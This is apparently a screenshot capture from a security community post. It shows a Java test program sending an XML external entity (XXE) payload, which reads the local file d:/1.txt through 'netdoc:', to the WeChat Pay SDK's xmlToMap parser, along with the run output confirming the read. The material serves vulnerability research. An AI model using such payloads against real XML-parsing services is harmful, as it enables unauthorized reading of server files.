 test001.java WXPayUtil.java WXPayXmlUtil.java WXPay.java IWXPayDomain.java
3 import java.util.Map;
4
5 import static com.github.wxpay.sdk.WXPayUtil.xmlToMap;
6
7 public class test001 {
8 public static void main(String args[]) throws Exception {
9
10 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
11 "<!DOCTYPE XDSEC [\r\n" +
12 "<!ENTITY xxe SYSTEM 'netdoc:/d:/1.txt'>]>\r\n" +
13 "<XDSEC>\r\n"+
14 "<XXE>&xxe;</XXE>\r\n" +
15 "</XDSEC>";
16
17 try{
18
19 Map<String,String> test = xmlToMap(xmlStr);
20 System.out.println(test);
21 }catch (Exception e){
22 e.printStackTrace();
test001 › main()
Run: test001
E:\java\jdk1.8\bin\java.exe ...
{XXE=XXE ATTACK}
Process finished with exit code 0
先知社区